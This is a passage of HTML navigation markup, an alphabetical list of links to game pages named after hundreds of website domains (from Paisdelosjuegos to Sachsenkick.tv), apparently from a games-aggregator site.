                       <li><a href="/paisdelosjuegos-com-pe-igry">Paisdelosjuegos.com.pe Igry</a></li>
                       <li><a href="/paisdelosjuegos-com-uy-igry">Paisdelosjuegos.com.uy Igry</a></li>
                       <li><a href="/paisdelosjuegos-cr-igry">Paisdelosjuegos.cr Igry</a></li>
                       <li><a href="/paisdelosjuegos-es-igry">Paisdelosjuegos.es Igry</a></li>
                       <li><a href="/paixnidiaxl-gr-igry">Paixnidiaxl.gr Igry</a></li>
                       <li><a href="/papajogos-com-br-igry">Papajogos.com.br Igry</a></li>
                       <li><a href="/papapourlavie-com-igry">Papapourlavie.com Igry</a></li>
                       <li><a href="/papendrechtsnieuwsblad-nl-igry">Papendrechtsnieuwsblad.nl Igry</a></li>
                       <li><a href="/paper-io-com-igry">Paper-io.com Igry</a></li>
                       <li><a href="/paper-io-space-igry">Paper-io.space Igry</a></li>
                       <li><a href="/paperio-space-igry">Paperio.space Igry</a></li>
                       <li><a href="/paradisi-de-igry">Paradisi.de Igry</a></li>
                       <li><a href="/parking-games-net-igry">Parking-games.net Igry</a></li>
                       <li><a href="/parlonspiscine-com-igry">Parlonspiscine.com Igry</a></li>
                       <li><a href="/parnassiens-com-igry">Parnassiens.com Igry</a></li>
                       <li><a href="/paroles-net-igry">Paroles.net Igry</a></li>
                       <li><a href="/parool-nl-igry">Parool.nl Igry</a></li>
                       <li><a href="/pasjanse-pl-igry">Pasjanse.pl Igry</a></li>
                       <li><a href="/passatforum-com-igry">Passatforum.com Igry</a></li>
                       <li><a href="/passed-fr-igry">Passed.fr Igry</a></li>
                       <li><a href="/passwordlogic-com-igry">Passwordlogic.com Igry</a></li>
                       <li><a href="/pastaoyunlari-gen-tr-igry">Pastaoyunlari.gen.tr Igry</a></li>
                       <li><a href="/pastaoyunu-com-tr-igry">Pastaoyunu.com.tr Igry</a></li>
                       <li><a href="/patiencespel-net-igry">Patiencespel.net Igry</a></li>
                       <li><a href="/patiencespelen-nl-igry">Patiencespelen.nl Igry</a></li>
                       <li><a href="/paxex-com-igry">Paxex.com Igry</a></li>
                       <li><a href="/paxex-de-igry">Paxex.de Igry</a></li>
                       <li><a href="/payloadgames-com-igry">Payloadgames.com Igry</a></li>
                       <li><a href="/paz-online-de-igry">Paz-online.de Igry</a></li>
                       <li><a href="/pcgames-de-igry">Pcgames.de Igry</a></li>
                       <li><a href="/pcgameshardware-de-igry">Pcgameshardware.de Igry</a></li>
                       <li><a href="/pconverter-com-igry">Pconverter.com Igry</a></li>
                       <li><a href="/pdfconverterhq-com-igry">Pdfconverterhq.com Igry</a></li>
                       <li><a href="/pdfconverttools-com-igry">Pdfconverttools.com Igry</a></li>
                       <li><a href="/peabode-com-igry">Peabode.com Igry</a></li>
                       <li><a href="/peelgames-com-igry">Peelgames.com Igry</a></li>
                       <li><a href="/pefino-com-igry">Pefino.com Igry</a></li>
                       <li><a href="/peiner-nachrichten-de-igry">Peiner-nachrichten.de Igry</a></li>
                       <li><a href="/pelaaleikkia-com-igry">Pelaaleikkia.com Igry</a></li>
                       <li><a href="/pelikone-fi-igry">Pelikone.fi Igry</a></li>
                       <li><a href="/penguingames-info-igry">Penguingames.info Igry</a></li>
                       <li><a href="/peperbus-nl-igry">Peperbus.nl Igry</a></li>
                       <li><a href="/perdavvero-club-igry">Perdavvero.club Igry</a></li>
                       <li><a href="/perdavvero-co-igry">Perdavvero.co Igry</a></li>
                       <li><a href="/perdavvero-com-igry">Perdavvero.com Igry</a></li>
                       <li><a href="/perdavvero-net-igry">Perdavvero.net Igry</a></li>
                       <li><a href="/perforcy-club-igry">Perforcy.club Igry</a></li>
                       <li><a href="/periodistadigital-com-igry">Periodistadigital.com Igry</a></li>
                       <li><a href="/periodistadigital-es-igry">Periodistadigital.es Igry</a></li>
                       <li><a href="/permainan-co-id-igry">Permainan.co.id Igry</a></li>
                       <li><a href="/peroriko-jp-igry">Peroriko.jp Igry</a></li>
                       <li><a href="/pfaelzischer-merkur-de-igry">Pfaelzischer-merkur.de Igry</a></li>
                       <li><a href="/pfaelzischermerkur-de-igry">Pfaelzischermerkur.de Igry</a></li>
                       <li><a href="/pferde-de-igry">Pferde.de Igry</a></li>
                       <li><a href="/phonostar-de-igry">Phonostar.de Igry</a></li>
                       <li><a href="/photoshop-newsletter-com-igry">Photoshop-newsletter.com Igry</a></li>
                       <li><a href="/pianetadieta-com-igry">Pianetadieta.com Igry</a></li>
                       <li><a href="/pianetavolley-net-igry">Pianetavolley.net Igry</a></li>
                       <li><a href="/pickawayfun-com-igry">Pickawayfun.com Igry</a></li>
                       <li><a href="/piekielni-pl-igry">Piekielni.pl Igry</a></li>
                       <li><a href="/pigespil-dk-igry">Pigespil.dk Igry</a></li>
                       <li><a href="/pimp-up-your-browser-com-igry">Pimp-up-your-browser.com Igry</a></li>
                       <li><a href="/pin-ball-org-igry">Pin-ball.org Igry</a></li>
                       <li><a href="/pingwebsite-com-igry">Pingwebsite.com Igry</a></li>
                       <li><a href="/pintgames-com-igry">Pintgames.com Igry</a></li>
                       <li><a href="/pinturillo2-com-igry">Pinturillo2.com Igry</a></li>
                       <li><a href="/piratestorm-com-igry">Piratestorm.com Igry</a></li>
                       <li><a href="/pitijuegos-com-igry">Pitijuegos.com Igry</a></li>
                       <li><a href="/pixellicious-com-igry">Pixellicious.com Igry</a></li>
                       <li><a href="/pixo-themes-com-igry">Pixo-themes.com Igry</a></li>
                       <li><a href="/plaincity-advocate-com-igry">Plaincity-advocate.com Igry</a></li>
                       <li><a href="/planet-tv-de-igry">Planet-tv.de Igry</a></li>
                       <li><a href="/planet3ds-de-igry">Planet3ds.de Igry</a></li>
                       <li><a href="/planetds-de-igry">Planetds.de Igry</a></li>
                       <li><a href="/planetgameboy-de-igry">Planetgameboy.de Igry</a></li>
                       <li><a href="/planetiphone-de-igry">Planetiphone.de Igry</a></li>
                       <li><a href="/planetradio-de-igry">Planetradio.de Igry</a></li>
                       <li><a href="/planetswitch-de-igry">Planetswitch.de Igry</a></li>
                       <li><a href="/planetvita-de-igry">Planetvita.de Igry</a></li>
                       <li><a href="/play-games-io-igry">Play-games.io Igry</a></li>
                       <li><a href="/play-minecraft-info-igry">Play-minecraft.info Igry</a></li>
                       <li><a href="/play-top-games-com-igry">Play-top-games.com Igry</a></li>
                       <li><a href="/play123-in-igry">Play123.in Igry</a></li>
                       <li><a href="/playasolitaire-com-igry">Playasolitaire.com Igry</a></li>
                       <li><a href="/playbaseballgames-org-igry">Playbaseballgames.org Igry</a></li>
                       <li><a href="/playbasketballgames-org-igry">Playbasketballgames.org Igry</a></li>
                       <li><a href="/playcell-com-igry">Playcell.com Igry</a></li>
                       <li><a href="/playcombo-com-igry">Playcombo.com Igry</a></li>
                       <li><a href="/playcutie-com-igry">Playcutie.com Igry</a></li>
                       <li><a href="/playcyclinggames-com-igry">Playcyclinggames.com Igry</a></li>
                       <li><a href="/playdora-com-igry">Playdora.com Igry</a></li>
                       <li><a href="/playerone-tv-igry">Playerone.tv Igry</a></li>
                       <li><a href="/playfootballgames-org-igry">Playfootballgames.org Igry</a></li>
                       <li><a href="/playgame24-com-igry">Playgame24.com Igry</a></li>
                       <li><a href="/playgames-one-igry">Playgames.one Igry</a></li>
                       <li><a href="/playgirlie-com-igry">Playgirlie.com Igry</a></li>
                       <li><a href="/playgolfgames-org-igry">Playgolfgames.org Igry</a></li>
                       <li><a href="/playhead-net-igry">Playhead.net Igry</a></li>
                       <li><a href="/playhockeygames-org-igry">Playhockeygames.org Igry</a></li>
                       <li><a href="/playhry-cz-igry">Playhry.cz Igry</a></li>
                       <li><a href="/playhry-sk-igry">Playhry.sk Igry</a></li>
                       <li><a href="/playhub-com-igry">Playhub.com Igry</a></li>
                       <li><a href="/playingfungames-com-igry">Playingfungames.com Igry</a></li>
                       <li><a href="/playio-space-igry">Playio.space Igry</a></li>
                       <li><a href="/playit-online-de-igry">Playit-online.de Igry</a></li>
                       <li><a href="/playit-ch-igry">Playit.ch Igry</a></li>
                       <li><a href="/playkaty-com-igry">Playkaty.com Igry</a></li>
                       <li><a href="/playleo-com-igry">Playleo.com Igry</a></li>
                       <li><a href="/playmap-ru-igry">Playmap.ru Igry</a></li>
                       <li><a href="/playmarket-com-igry">Playmarket.com Igry</a></li>
                       <li><a href="/playmgg-com-igry">Playmgg.com Igry</a></li>
                       <li><a href="/playminigames-ru-igry">Playminigames.ru Igry</a></li>
                       <li><a href="/playmobigames-com-igry">Playmobigames.com Igry</a></li>
                       <li><a href="/playonline-ru-igry">Playonline.ru Igry</a></li>
                       <li><a href="/playpink-com-igry">Playpink.com Igry</a></li>
                       <li><a href="/playplayfun-com-igry">Playplayfun.com Igry</a></li>
                       <li><a href="/playrosy-com-igry">Playrosy.com Igry</a></li>
                       <li><a href="/playrounders-com-igry">Playrounders.com Igry</a></li>
                       <li><a href="/playshake-ru-igry">Playshake.ru Igry</a></li>
                       <li><a href="/playskateboardgames-com-igry">Playskateboardgames.com Igry</a></li>
                       <li><a href="/playskiinggames-com-igry">Playskiinggames.com Igry</a></li>
                       <li><a href="/playsnowboardgames-com-igry">Playsnowboardgames.com Igry</a></li>
                       <li><a href="/playsoccergames-me-igry">Playsoccergames.me Igry</a></li>
                       <li><a href="/playsportgames-org-igry">Playsportgames.org Igry</a></li>
                       <li><a href="/playstationportable-de-igry">Playstationportable.de Igry</a></li>
                       <li><a href="/playtennisgames-org-igry">Playtennisgames.org Igry</a></li>
                       <li><a href="/playtform-net-igry">Playtform.net Igry</a></li>
                       <li><a href="/playtiment-com-igry">Playtiment.com Igry</a></li>
                       <li><a href="/playtouch-net-igry">Playtouch.net Igry</a></li>
                       <li><a href="/playvolleyballgames-com-igry">Playvolleyballgames.com Igry</a></li>
                       <li><a href="/playzzz-com-igry">Playzzz.com Igry</a></li>
                       <li><a href="/plinga-com-igry">Plinga.com Igry</a></li>
                       <li><a href="/plinga-de-igry">Plinga.de Igry</a></li>
                       <li><a href="/plonga-com-igry">Plonga.com Igry</a></li>
                       <li><a href="/plonga-jp-igry">Plonga.jp Igry</a></li>
                       <li><a href="/plucki-com-igry">Plucki.com Igry</a></li>
                       <li><a href="/pluralism-gr-igry">Pluralism.gr Igry</a></li>
                       <li><a href="/plusonline-nl-igry">Plusonline.nl Igry</a></li>
                       <li><a href="/pnp-de-igry">Pnp.de Igry</a></li>
                       <li><a href="/pog-com-igry">Pog.com Igry</a></li>
                       <li><a href="/poigame-com-igry">Poigame.com Igry</a></li>
                       <li><a href="/pointsprizes-com-igry">Pointsprizes.com Igry</a></li>
                       <li><a href="/pokewiki-de-igry">Pokewiki.de Igry</a></li>
                       <li><a href="/poki-at-igry">Poki.at Igry</a></li>
                       <li><a href="/poki-be-igry">Poki.be Igry</a></li>
                       <li><a href="/poki-by-igry">Poki.by Igry</a></li>
                       <li><a href="/poki-cn-igry">Poki.cn Igry</a></li>
                       <li><a href="/poki-co-il-igry">Poki.co.il Igry</a></li>
                       <li><a href="/poki-com-igry">Poki.com Igry</a></li>
                       <li><a href="/poki-com-br-igry">Poki.com.br Igry</a></li>
                       <li><a href="/poki-cz-igry">Poki.cz Igry</a></li>
                       <li><a href="/poki-de-igry">Poki.de Igry</a></li>
                       <li><a href="/poki-dk-igry">Poki.dk Igry</a></li>
                       <li><a href="/poki-gr-igry">Poki.gr Igry</a></li>
                       <li><a href="/poki-it-igry">Poki.it Igry</a></li>
                       <li><a href="/poki-jp-igry">Poki.jp Igry</a></li>
                       <li><a href="/poki-nl-igry">Poki.nl Igry</a></li>
                       <li><a href="/poki-no-igry">Poki.no Igry</a></li>
                       <li><a href="/poki-pl-igry">Poki.pl Igry</a></li>
                       <li><a href="/poki-pt-igry">Poki.pt Igry</a></li>
                       <li><a href="/poki-ro-igry">Poki.ro Igry</a></li>
                       <li><a href="/poligames-com-igry">Poligames.com Igry</a></li>
                       <li><a href="/polijeux-com-igry">Polijeux.com Igry</a></li>
                       <li><a href="/polijogos-com-igry">Polijogos.com Igry</a></li>
                       <li><a href="/ponggame-org-igry">Ponggame.org Igry</a></li>
                       <li><a href="/ponsy-net-igry">Ponsy.net Igry</a></li>
                       <li><a href="/popka-co-il-igry">Popka.co.il Igry</a></li>
                       <li><a href="/popular-themes-com-igry">Popular-themes.com Igry</a></li>
                       <li><a href="/portal-der-augenmedizin-de-igry">Portal-der-augenmedizin.de Igry</a></li>
                       <li><a href="/portal-der-frauen-de-igry">Portal-der-frauen.de Igry</a></li>
                       <li><a href="/portal-der-haut-de-igry">Portal-der-haut.de Igry</a></li>
                       <li><a href="/portal-der-kinder-de-igry">Portal-der-kinder.de Igry</a></li>
                       <li><a href="/portal-der-orthopaedie-de-igry">Portal-der-orthopaedie.de Igry</a></li>
                       <li><a href="/portal-der-schoenheit-de-igry">Portal-der-schoenheit.de Igry</a></li>
                       <li><a href="/portal-der-zahnmedizin-de-igry">Portal-der-zahnmedizin.de Igry</a></li>
                       <li><a href="/portalroman-com-igry">Portalroman.com Igry</a></li>
                       <li><a href="/portsmouth-dailytimes-com-igry">Portsmouth-dailytimes.com Igry</a></li>
                       <li><a href="/posta-com-tr-igry">Posta.com.tr Igry</a></li>
                       <li><a href="/powned-it-igry">Powned.it Igry</a></li>
                       <li><a href="/praxisvita-de-igry">Praxisvita.de Igry</a></li>
                       <li><a href="/pregnancysymptomstest-com-igry">Pregnancysymptomstest.com Igry</a></li>
                       <li><a href="/prehackshub-com-igry">Prehackshub.com Igry</a></li>
                       <li><a href="/presidentialbuzz-com-igry">Presidentialbuzz.com Igry</a></li>
                       <li><a href="/presse-augsburg-de-igry">Presse-augsburg.de Igry</a></li>
                       <li><a href="/pressplay-mobi-igry">Pressplay.mobi Igry</a></li>
                       <li><a href="/princesadosjogos-com-igry">Princesadosjogos.com Igry</a></li>
                       <li><a href="/productivityboss-com-igry">Productivityboss.com Igry</a></li>
                       <li><a href="/productmanualsfinder-com-igry">Productmanualsfinder.com Igry</a></li>
                       <li><a href="/promobil-de-igry">Promobil.de Igry</a></li>
                       <li><a href="/propdfconverter-com-igry">Propdfconverter.com Igry</a></li>
                       <li><a href="/prosiebengames-de-igry">Prosiebengames.de Igry</a></li>
                       <li><a href="/publiciscinemas-com-igry">Publiciscinemas.com Igry</a></li>
                       <li><a href="/punchng-com-igry">Punchng.com Igry</a></li>
                       <li><a href="/puppo-com-ua-igry">Puppo.com.ua Igry</a></li>
                       <li><a href="/puppo-ru-igry">Puppo.ru Igry</a></li>
                       <li><a href="/puppospiele-de-igry">Puppospiele.de Igry</a></li>
                       <li><a href="/purebreak-com-igry">Purebreak.com Igry</a></li>
                       <li><a href="/puregames-io-igry">Puregames.io Igry</a></li>
                       <li><a href="/purepeople-com-igry">Purepeople.com Igry</a></li>
                       <li><a href="/purgest-club-igry">Purgest.club Igry</a></li>
                       <li><a href="/purlandtraining-com-igry">Purlandtraining.com Igry</a></li>
                       <li><a href="/purmalis-ru-igry">Purmalis.ru Igry</a></li>
                       <li><a href="/puttensweekblad-nl-igry">Puttensweekblad.nl Igry</a></li>
                       <li><a href="/puzzleforyou-com-igry">Puzzleforyou.com Igry</a></li>
                       <li><a href="/puzzlegamesdaily-com-igry">Puzzlegamesdaily.com Igry</a></li>
                       <li><a href="/puzzlegamesok-com-igry">Puzzlegamesok.com Igry</a></li>
                       <li><a href="/puzzlegamesonline-net-igry">Puzzlegamesonline.net Igry</a></li>
                       <li><a href="/puzzleguys-com-igry">Puzzleguys.com Igry</a></li>
                       <li><a href="/puzzlesgamesonline-com-igry">Puzzlesgamesonline.com Igry</a></li>
                       <li><a href="/pzc-nl-igry">Pzc.nl Igry</a></li>
                       <li><a href="/q10games-com-igry">Q10games.com Igry</a></li>
                       <li><a href="/qazgames-com-igry">Qazgames.com Igry</a></li>
                       <li><a href="/qgames-org-igry">Qgames.org Igry</a></li>
                       <li><a href="/qooky-com-igry">Qooky.com Igry</a></li>
                       <li><a href="/quickflighttracker-com-igry">Quickflighttracker.com Igry</a></li>
                       <li><a href="/quickpdfmerger-com-igry">Quickpdfmerger.com Igry</a></li>
                       <li><a href="/quicktemplatefinder-com-igry">Quicktemplatefinder.com Igry</a></li>
                       <li><a href="/quisigioca-it-igry">Quisigioca.it Igry</a></li>
                       <li><a href="/quizlet-nl-igry">Quizlet.nl Igry</a></li>
                       <li><a href="/qwertygame-com-igry">Qwertygame.com Igry</a></li>
                       <li><a href="/race-games-com-igry">Race-games.com Igry</a></li>
                       <li><a href="/racecargamesonline-info-igry">Racecargamesonline.info Igry</a></li>
                       <li><a href="/raceoffice-org-igry">Raceoffice.org Igry</a></li>
                       <li><a href="/radio-berg-party-de-igry">Radio-berg-party.de Igry</a></li>
                       <li><a href="/radio-berg-de-igry">Radio-berg.de Igry</a></li>
                       <li><a href="/radio-erft-party-de-igry">Radio-erft-party.de Igry</a></li>
                       <li><a href="/radio-erft-de-igry">Radio-erft.de Igry</a></li>
                       <li><a href="/radio-euskirchen-party-de-igry">Radio-euskirchen-party.de Igry</a></li>
                       <li><a href="/radio-euskirchen-de-igry">Radio-euskirchen.de Igry</a></li>
                       <li><a href="/radio-koeln-party-de-igry">Radio-koeln-party.de Igry</a></li>
                       <li><a href="/radio-koeln-de-igry">Radio-koeln.de Igry</a></li>
                       <li><a href="/radio-leverkusen-party-de-igry">Radio-leverkusen-party.de Igry</a></li>
                       <li><a href="/radio-leverkusen-de-igry">Radio-leverkusen.de Igry</a></li>
                       <li><a href="/radio-rhein-erft-de-igry">Radio-rhein-erft.de Igry</a></li>
                       <li><a href="/radio-rheinerft-de-igry">Radio-rheinerft.de Igry</a></li>
                       <li><a href="/radio-rur-party-de-igry">Radio-rur-party.de Igry</a></li>
                       <li><a href="/radio-rur-de-igry">Radio-rur.de Igry</a></li>
                       <li><a href="/radio-siegen-de-igry">Radio-siegen.de Igry</a></li>
                       <li><a href="/radio10-nl-igry">Radio10.nl Igry</a></li>
                       <li><a href="/radioberg-de-igry">Radioberg.de Igry</a></li>
                       <li><a href="/radiobergparty-de-igry">Radiobergparty.de Igry</a></li>
                       <li><a href="/radiobielefeld-de-igry">Radiobielefeld.de Igry</a></li>
                       <li><a href="/radiobochum-de-igry">Radiobochum.de Igry</a></li>
                       <li><a href="/radiobonn-de-igry">Radiobonn.de Igry</a></li>
                       <li><a href="/radioduisburg-de-igry">Radioduisburg.de Igry</a></li>
                       <li><a href="/radioemscherlippe-de-igry">Radioemscherlippe.de Igry</a></li>
                       <li><a href="/radioenneperuhr-de-igry">Radioenneperuhr.de Igry</a></li>
                       <li><a href="/radioerft-de-igry">Radioerft.de Igry</a></li>
                       <li><a href="/radioessen-de-igry">Radioessen.de Igry</a></li>
                       <li><a href="/radioeuskirchen-de-igry">Radioeuskirchen.de Igry</a></li>
                       <li><a href="/radioeuskirchenparty-de-igry">Radioeuskirchenparty.de Igry</a></li>
                       <li><a href="/radioguetersloh-de-igry">Radioguetersloh.de Igry</a></li>
                       <li><a href="/radiohagen-de-igry">Radiohagen.de Igry</a></li>
                       <li><a href="/radiohamburg-de-igry">Radiohamburg.de Igry</a></li>
                       <li><a href="/radioherford-de-igry">Radioherford.de Igry</a></li>
                       <li><a href="/radioherne-de-igry">Radioherne.de Igry</a></li>
                       <li><a href="/radiohochstift-de-igry">Radiohochstift.de Igry</a></li>
                       <li><a href="/radiokoeln-de-igry">Radiokoeln.de Igry</a></li>
                       <li><a href="/radiokoelnparty-de-igry">Radiokoelnparty.de Igry</a></li>
                       <li><a href="/radiokw-de-igry">Radiokw.de Igry</a></li>
                       <li><a href="/radioleverkusen-de-igry">Radioleverkusen.de Igry</a></li>
                       <li><a href="/radioleverkusenparty-de-igry">Radioleverkusenparty.de Igry</a></li>
                       <li><a href="/radiolippe-de-igry">Radiolippe.de Igry</a></li>
                       <li><a href="/radiomuelheim-de-igry">Radiomuelheim.de Igry</a></li>
                       <li><a href="/radiooberhausen-de-igry">Radiooberhausen.de Igry</a></li>
                       <li><a href="/radiorage-com-igry">Radiorage.com Igry</a></li>
                       <li><a href="/radiorheinerft-de-igry">Radiorheinerft.de Igry</a></li>
                       <li><a href="/radiorur-de-igry">Radiorur.de Igry</a></li>
                       <li><a href="/radiorurparty-de-igry">Radiorurparty.de Igry</a></li>
                       <li><a href="/radiosauerland-de-igry">Radiosauerland.de Igry</a></li>
                       <li><a href="/radiosiegen-de-igry">Radiosiegen.de Igry</a></li>
                       <li><a href="/radiotop40-de-igry">Radiotop40.de Igry</a></li>
                       <li><a href="/radioveronica-nl-igry">Radioveronica.nl Igry</a></li>
                       <li><a href="/radiovest-de-igry">Radiovest.de Igry</a></li>
                       <li><a href="/radiowaf-de-igry">Radiowaf.de Igry</a></li>
                       <li><a href="/radiowestfalica-de-igry">Radiowestfalica.de Igry</a></li>
                       <li><a href="/radsport-aktiv-de-igry">Radsport-aktiv.de Igry</a></li>
                       <li><a href="/radsport-news-at-igry">Radsport-news.at Igry</a></li>
                       <li><a href="/radsport-news-com-igry">Radsport-news.com Igry</a></li>
                       <li><a href="/rail-nation-com-igry">Rail-nation.com Igry</a></li>
                       <li><a href="/railnation-at-igry">Railnation.at Igry</a></li>
                       <li><a href="/railnation-ch-igry">Railnation.ch Igry</a></li>
                       <li><a href="/railnation-co-uk-igry">Railnation.co.uk Igry</a></li>
                       <li><a href="/railnation-com-ar-igry">Railnation.com.ar Igry</a></li>
                       <li><a href="/railnation-com-br-igry">Railnation.com.br Igry</a></li>
                       <li><a href="/railnation-com-tr-igry">Railnation.com.tr Igry</a></li>
                       <li><a href="/railnation-com-ua-igry">Railnation.com.ua Igry</a></li>
                       <li><a href="/railnation-cz-igry">Railnation.cz Igry</a></li>
                       <li><a href="/railnation-de-igry">Railnation.de Igry</a></li>
                       <li><a href="/railnation-dk-igry">Railnation.dk Igry</a></li>
                       <li><a href="/railnation-es-igry">Railnation.es Igry</a></li>
                       <li><a href="/railnation-fi-igry">Railnation.fi Igry</a></li>
                       <li><a href="/railnation-fr-igry">Railnation.fr Igry</a></li>
                       <li><a href="/railnation-gr-igry">Railnation.gr Igry</a></li>
                       <li><a href="/railnation-it-igry">Railnation.it Igry</a></li>
                       <li><a href="/railnation-jp-igry">Railnation.jp Igry</a></li>
                       <li><a href="/railnation-nl-igry">Railnation.nl Igry</a></li>
                       <li><a href="/railnation-no-igry">Railnation.no Igry</a></li>
                       <li><a href="/railnation-pl-igry">Railnation.pl Igry</a></li>
                       <li><a href="/railnation-pt-igry">Railnation.pt Igry</a></li>
                       <li><a href="/railnation-ro-igry">Railnation.ro Igry</a></li>
                       <li><a href="/railnation-ru-igry">Railnation.ru Igry</a></li>
                       <li><a href="/railnation-se-igry">Railnation.se Igry</a></li>
                       <li><a href="/railnation-us-igry">Railnation.us Igry</a></li>
                       <li><a href="/raketka-cz-igry">Raketka.cz Igry</a></li>
                       <li><a href="/rallye-magazin-de-igry">Rallye-magazin.de Igry</a></li>
                       <li><a href="/ramfusion-in-igry">Ramfusion.in Igry</a></li>
                       <li><a href="/ranma-de-igry">Ranma.de Igry</a></li>
                       <li><a href="/rautemusik-de-igry">Rautemusik.de Igry</a></li>
                       <li><a href="/rautemusik-fm-igry">Rautemusik.fm Igry</a></li>
                       <li><a href="/rb-fans-de-igry">Rb-fans.de Igry</a></li>
                       <li><a href="/readingfanatic-com-igry">Readingfanatic.com Igry</a></li>
                       <li><a href="/readmore-de-igry">Readmore.de Igry</a></li>
                       <li><a href="/rebelianci-org-igry">Rebelianci.org Igry</a></li>
                       <li><a href="/reclamefolder-nl-igry">Reclamefolder.nl Igry</a></li>
                       <li><a href="/recordherald-com-igry">Recordherald.com Igry</a></li>
                       <li><a href="/redaragon-com-igry">Redaragon.com Igry</a></li>
                       <li><a href="/reddolphin-net-igry">Reddolphin.net Igry</a></li>
                       <li><a href="/redextremadura-com-igry">Redextremadura.com Igry</a></li>
                       <li><a href="/redribera-es-igry">Redribera.es Igry</a></li>
                       <li><a href="/redwitchgames-com-igry">Redwitchgames.com Igry</a></li>
                       <li><a href="/regenbogen-de-igry">Regenbogen.de Igry</a></li>
                       <li><a href="/reggioacanestro-com-igry">Reggioacanestro.com Igry</a></li>
                       <li><a href="/regiokick-com-igry">Regiokick.com Igry</a></li>
                       <li><a href="/registerherald-com-igry">Registerherald.com Igry</a></li>
                       <li><a href="/regularshow-gen-tr-igry">Regularshow.gen.tr Igry</a></li>
                       <li><a href="/reiseplanung-de-igry">Reiseplanung.de Igry</a></li>
                       <li><a href="/reisereporter-de-igry">Reisereporter.de Igry</a></li>
                       <li><a href="/reitendirect-de-igry">Reitendirect.de Igry</a></li>
                       <li><a href="/rekano-com-igry">Rekano.com Igry</a></li>
                       <li><a href="/rekoroyun-com-igry">Rekoroyun.com Igry</a></li>
                       <li><a href="/renklitoplar-com-igry">Renklitoplar.com Igry</a></li>
                       <li><a href="/rennrad-news-de-igry">Rennrad-news.de Igry</a></li>
                       <li><a href="/rentalcars24h-fr-igry">Rentalcars24h.fr Igry</a></li>
                       <li><a href="/rentalcars24h-it-igry">Rentalcars24h.it Igry</a></li>
                       <li><a href="/rentalcars24h-ru-igry">Rentalcars24h.ru Igry</a></li>
                       <li><a href="/retter-tv-igry">Retter.tv Igry</a></li>
                       <li><a href="/reutlinger-wochenblatt-de-igry">Reutlinger-wochenblatt.de Igry</a></li>
                       <li><a href="/reviersport-de-igry">Reviersport.de Igry</a></li>
                       <li><a href="/revistacuore-com-igry">Revistacuore.com Igry</a></li>
                       <li><a href="/revistaviajar-es-igry">Revistaviajar.es Igry</a></li>
                       <li><a href="/rex-montbrison42-fr-igry">Rex-montbrison42.fr Igry</a></li>
                       <li><a href="/rgbplay-com-igry">Rgbplay.com Igry</a></li>
                       <li><a href="/rgsguardian-com-igry">Rgsguardian.com Igry</a></li>
                       <li><a href="/rheinfussball-de-igry">Rheinfussball.de Igry</a></li>
                       <li><a href="/rheinische-anzeigenblaetter-de-igry">Rheinische-anzeigenblaetter.de Igry</a></li>
                       <li><a href="/rheinische-eispiraten-de-igry">Rheinische-eispiraten.de Igry</a></li>
                       <li><a href="/rheinkick-tv-igry">Rheinkick.tv Igry</a></li>
                       <li><a href="/rheinpfalz-de-igry">Rheinpfalz.de Igry</a></li>
                       <li><a href="/rheinpfalzdocs-de-igry">Rheinpfalzdocs.de Igry</a></li>
                       <li><a href="/rhoenundsaalepost-de-igry">Rhoenundsaalepost.de Igry</a></li>
                       <li><a href="/rhoenundstreubote-de-igry">Rhoenundstreubote.de Igry</a></li>
                       <li><a href="/richluck-ru-igry">Richluck.ru Igry</a></li>
                       <li><a href="/rieser-nachrichten-de-igry">Rieser-nachrichten.de Igry</a></li>
                       <li><a href="/rijnenveluwe-nl-igry">Rijnenveluwe.nl Igry</a></li>
                       <li><a href="/rijnpost-nl-igry">Rijnpost.nl Igry</a></li>
                       <li><a href="/rijssen-holtensnieuwsblad-nl-igry">Rijssen-holtensnieuwsblad.nl Igry</a></li>
                       <li><a href="/ringrocker-com-igry">Ringrocker.com Igry</a></li>
                       <li><a href="/riquisimo-net-igry">Riquisimo.net Igry</a></li>
                       <li><a href="/risingcities-com-igry">Risingcities.com Igry</a></li>
                       <li><a href="/risingcities-fr-igry">Risingcities.fr Igry</a></li>
                       <li><a href="/rizi-games-igry">Rizi.games Igry</a></li>
                       <li><a href="/rizi-ro-igry">Rizi.ro Igry</a></li>
                       <li><a href="/rlp-spion-de-igry">Rlp-spion.de Igry</a></li>
                       <li><a href="/rnd-de-igry">Rnd.de Igry</a></li>
                       <li><a href="/rnf-de-igry">Rnf.de Igry</a></li>
                       <li><a href="/rnz-de-igry">Rnz.de Igry</a></li>
                       <li><a href="/roadbike-de-igry">Roadbike.de Igry</a></li>
                       <li><a href="/robbreport-de-igry">Robbreport.de Igry</a></li>
                       <li><a href="/rockantenne-de-igry">Rockantenne.de Igry</a></li>
                       <li><a href="/rockantenne-hamburg-igry">Rockantenne.hamburg Igry</a></li>
                       <li><a href="/rockland-digital-de-igry">Rockland-digital.de Igry</a></li>
                       <li><a href="/rockland-fm-igry">Rockland.fm Igry</a></li>
                       <li><a href="/rot-blau-com-igry">Rot-blau.com Igry</a></li>
                       <li><a href="/roundgames-net-igry">Roundgames.net Igry</a></li>
                       <li><a href="/routenet-be-igry">Routenet.be Igry</a></li>
                       <li><a href="/royalbavarianliga-de-igry">Royalbavarianliga.de Igry</a></li>
                       <li><a href="/rp-online-de-igry">Rp-online.de Igry</a></li>
                       <li><a href="/rpr1-de-igry">Rpr1.de Igry</a></li>
                       <li><a href="/rtl2-de-igry">Rtl2.de Igry</a></li>
                       <li><a href="/rtlradio-de-igry">Rtlradio.de Igry</a></li>
                       <li><a href="/rtlspiele-de-igry">Rtlspiele.de Igry</a></li>
                       <li><a href="/ruhrkick-tv-igry">Ruhrkick.tv Igry</a></li>
                       <li><a href="/rumors-it-igry">Rumors.it Igry</a></li>
                       <li><a href="/rundschau-online-de-igry">Rundschau-online.de Igry</a></li>
                       <li><a href="/runnersworld-de-igry">Runnersworld.de Igry</a></li>
                       <li><a href="/s1000-forum-de-igry">S1000-forum.de Igry</a></li>
                       <li><a href="/saarbruecker-zeitung-de-igry">Saarbruecker-zeitung.de Igry</a></li>
                       <li><a href="/saarbrueckerzeitung-de-igry">Saarbrueckerzeitung.de Igry</a></li>
                       <li><a href="/saarland-spion-de-igry">Saarland-spion.de Igry</a></li>
                       <li><a href="/saarzeitung-de-igry">Saarzeitung.de Igry</a></li>
                       <li><a href="/sabah-com-tr-igry">Sabah.com.tr Igry</a></li>
                       <li><a href="/sachsen-anhalt-spion-de-igry">Sachsen-anhalt-spion.de Igry</a></li>
                       <li><a href="/sachsen-spion-de-igry">Sachsen-spion.de Igry</a></li>
                       <li><a href="/sachsenkick-tv-igry">Sachsenkick.tv Igry</a></li>
